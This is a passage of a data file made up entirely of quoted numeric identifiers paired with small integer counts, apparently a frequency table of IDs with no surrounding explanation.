"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174"